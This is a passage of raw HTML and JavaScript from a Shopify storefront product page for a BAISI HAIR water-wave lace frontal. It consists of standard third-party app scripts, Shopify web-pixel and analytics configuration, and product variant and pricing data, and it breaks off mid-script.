<!-- END app block --><!-- BEGIN app block: shopify://apps/chatra-live-chat-chatbot/blocks/widget/3617185a-5880-4550-b1d3-81cdb9d37290 --><script src="https://call.chatra.io/shopify?chatraId=9St5piT3nbLCRk5uS" async></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19424763,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19424763,storefrontBaseUrl: "https://www.baisiwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"462094419","configuration":"{\"store\":\"hairbs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"402161747","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-CYMTYFWL6D\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/wFTeCM_h_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/AtL5CMzh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/FexnCMbh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/yR9aCK_zz_wYEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/YHeqCMDh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/9OpLCNLh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/c9TqCMnh_PQCEKmaxIED\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"153649235","configuration":"{\"pixel_id\":\"248435093187058\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94011475","configuration":"{\"subdomain\": \"hairbs\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84508755","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c380bd78653ed7d78a029b8\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57147475","configuration":"{\"tagID\":\"2613121400142\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34308179","configuration":"{\"environment\":\"production\",\"isPlusUser\":\"false\",\"siteId\":\"e12138c7\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"5636179","configuration":"{\"pixelId\":\"5e9ee76f-eef0-4b97-8146-007b6de78dc1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BAISI HAIR","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hairbs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.baisiwig.com\/fr-ca"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":101.18,"currencyCode":"USD"},"product":{"title":"BAISI 10A vague d'eau dentelle frontale","vendor":"hairbs","id":"10527480723","untranslatedTitle":"BAISI 10A vague d'eau dentelle frontale","url":"\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping","type":"Dentelle Frontale"},"id":"21743395143763","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"},"sku":"A3-0000312","title":"13*4 \/ 10","untranslatedTitle":"13*4 \/ 10"},{"price":{"amount":109.35,"currencyCode":"USD"},"product":{"title":"BAISI 10A vague d'eau dentelle frontale","vendor":"hairbs","id":"10527480723","untranslatedTitle":"BAISI 10A vague d'eau dentelle frontale","url":"\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping","type":"Dentelle Frontale"},"id":"21743395176531","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"},"sku":"A3-0000313","title":"13*4 \/ 12","untranslatedTitle":"13*4 \/ 12"},{"price":{"amount":128.41,"currencyCode":"USD"},"product":{"title":"BAISI 10A vague d'eau dentelle frontale","vendor":"hairbs","id":"10527480723","untranslatedTitle":"BAISI 10A vague d'eau dentelle frontale","url":"\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping","type":"Dentelle Frontale"},"id":"21743395209299","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"},"sku":"A3-0000314","title":"13*4 \/ 14","untranslatedTitle":"13*4 \/ 14"},{"price":{"amount":144.75,"currencyCode":"USD"},"product":{"title":"BAISI 10A vague d'eau dentelle frontale","vendor":"hairbs","id":"10527480723","untranslatedTitle":"BAISI 10A vague d'eau dentelle frontale","url":"\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping","type":"Dentelle Frontale"},"id":"21743395242067","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"},"sku":"A3-0000315","title":"13*4 \/ 16","untranslatedTitle":"13*4 \/ 16"},{"price":{"amount":155.64,"currencyCode":"USD"},"product":{"title":"BAISI 10A vague d'eau dentelle frontale","vendor":"hairbs","id":"10527480723","untranslatedTitle":"BAISI 10A vague d'eau dentelle frontale","url":"\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping","type":"Dentelle Frontale"},"id":"21743395274835","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"},"sku":"A3-0000316","title":"13*4 \/ 18","untranslatedTitle":"13*4 \/ 18"},{"price":{"amount":171.98,"currencyCode":"USD"},"product":{"title":"BAISI 10A vague d'eau dentelle frontale","vendor":"hairbs","id":"10527480723","untranslatedTitle":"BAISI 10A vague d'eau dentelle frontale","url":"\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping","type":"Dentelle Frontale"},"id":"21743395307603","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"},"sku":"A3-0000317","title":"13*4 \/ 20","untranslatedTitle":"13*4 \/ 20"},{"price":{"amount":91.2,"currencyCode":"USD"},"product":{"title":"BAISI 10A vague d'eau dentelle frontale","vendor":"hairbs","id":"10527480723","untranslatedTitle":"BAISI 10A vague d'eau dentelle frontale","url":"\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping","type":"Dentelle Frontale"},"id":"21743395536979","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"},"sku":"A3-0000392","title":"13*6 \/ 10","untranslatedTitle":"13*6 \/ 10"},{"price":{"amount":96.0,"currencyCode":"USD"},"product":{"title":"BAISI 10A vague d'eau dentelle frontale","vendor":"hairbs","id":"10527480723","untranslatedTitle":"BAISI 10A vague d'eau dentelle frontale","url":"\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping","type":"Dentelle Frontale"},"id":"21743395569747","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"},"sku":"A3-0000393","title":"13*6 \/ 12","untranslatedTitle":"13*6 \/ 12"},{"price":{"amount":170.62,"currencyCode":"USD"},"product":{"title":"BAISI 10A vague d'eau dentelle frontale","vendor":"hairbs","id":"10527480723","untranslatedTitle":"BAISI 10A vague d'eau dentelle frontale","url":"\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping","type":"Dentelle Frontale"},"id":"21743395602515","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"},"sku":"A3-0000394","title":"13*6 \/ 14","untranslatedTitle":"13*6 \/ 14"},{"price":{"amount":180.7,"currencyCode":"USD"},"product":{"title":"BAISI 10A vague d'eau dentelle frontale","vendor":"hairbs","id":"10527480723","untranslatedTitle":"BAISI 10A vague d'eau dentelle frontale","url":"\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping","type":"Dentelle Frontale"},"id":"21743395635283","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"},"sku":"A3-0000395","title":"13*6 \/ 16","untranslatedTitle":"13*6 \/ 16"},{"price":{"amount":196.49,"currencyCode":"USD"},"product":{"title":"BAISI 10A vague d'eau dentelle frontale","vendor":"hairbs","id":"10527480723","untranslatedTitle":"BAISI 10A vague d'eau dentelle frontale","url":"\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping","type":"Dentelle Frontale"},"id":"21743395668051","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"},"sku":"A3-0000396","title":"13*6 \/ 18","untranslatedTitle":"13*6 \/ 18"},{"price":{"amount":207.65,"currencyCode":"USD"},"product":{"title":"BAISI 10A vague d'eau dentelle frontale","vendor":"hairbs","id":"10527480723","untranslatedTitle":"BAISI 10A vague d'eau dentelle frontale","url":"\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping","type":"Dentelle Frontale"},"id":"21743395700819","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"},"sku":"A3-0000397","title":"13*6 \/ 20","untranslatedTitle":"13*6 \/ 20"}],"purchasingCompany":null},},"https://www.baisiwig.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19424763","storefrontBaseUrl":"https:\/\/www.baisiwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":144.75,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI 10A vague d'eau dentelle frontale\",\"vendor\":\"hairbs\",\"id\":\"10527480723\",\"untranslatedTitle\":\"BAISI 10A vague d'eau dentelle frontale\",\"url\":\"\/fr-ca\/products\/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping\",\"type\":\"Dentelle Frontale\"},\"id\":\"21743395242067\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231\"},\"sku\":\"A3-0000315\",\"title\":\"13*4 \/ 16\",\"untranslatedTitle\":\"13*4 \/ 16\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":10527480723,"gid":"gid:\/\/shopify\/Product\/10527480723","vendor":"hairbs","type":"Dentelle Frontale","handle":"baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping","variants":[{"id":21743395143763,"price":10118,"name":"BAISI 10A vague d'eau dentelle frontale - 13*4 \/ 10","public_title":"13*4 \/ 10","sku":"A3-0000312"},{"id":21743395176531,"price":10935,"name":"BAISI 10A vague d'eau dentelle frontale - 13*4 \/ 12","public_title":"13*4 \/ 12","sku":"A3-0000313"},{"id":21743395209299,"price":12841,"name":"BAISI 10A vague d'eau dentelle frontale - 13*4 \/ 14","public_title":"13*4 \/ 14","sku":"A3-0000314"},{"id":21743395242067,"price":14475,"name":"BAISI 10A vague d'eau dentelle frontale - 13*4 \/ 16","public_title":"13*4 \/ 16","sku":"A3-0000315"},{"id":21743395274835,"price":15564,"name":"BAISI 10A vague d'eau dentelle frontale - 13*4 \/ 18","public_title":"13*4 \/ 18","sku":"A3-0000316"},{"id":21743395307603,"price":17198,"name":"BAISI 10A vague d'eau dentelle frontale - 13*4 \/ 20","public_title":"13*4 \/ 20","sku":"A3-0000317"},{"id":21743395536979,"price":9120,"name":"BAISI 10A vague d'eau dentelle frontale - 13*6 \/ 10","public_title":"13*6 \/ 10","sku":"A3-0000392"},{"id":21743395569747,"price":9600,"name":"BAISI 10A vague d'eau dentelle frontale - 13*6 \/ 12","public_title":"13*6 \/ 12","sku":"A3-0000393"},{"id":21743395602515,"price":17062,"name":"BAISI 10A vague d'eau dentelle frontale - 13*6 \/ 14","public_title":"13*6 \/ 14","sku":"A3-0000394"},{"id":21743395635283,"price":18070,"name":"BAISI 10A vague d'eau dentelle frontale - 13*6 \/ 16","public_title":"13*6 \/ 16","sku":"A3-0000395"},{"id":21743395668051,"price":19649,"name":"BAISI 10A vague d'eau dentelle frontale - 13*6 \/ 18","public_title":"13*6 \/ 18","sku":"A3-0000396"},{"id":21743395700819,"price":20765,"name":"BAISI 10A vague d'eau dentelle frontale - 13*6 \/ 20","public_title":"13*6 \/ 20","sku":"A3-0000397"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":10527480723,"requestId":"2d874df7-3230-433b-ac0a-b083c82b59e8-1769007570"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19424763,
      theme_id: 129765245011,
      app_name: "storefront",
      context_url: window.location.href,
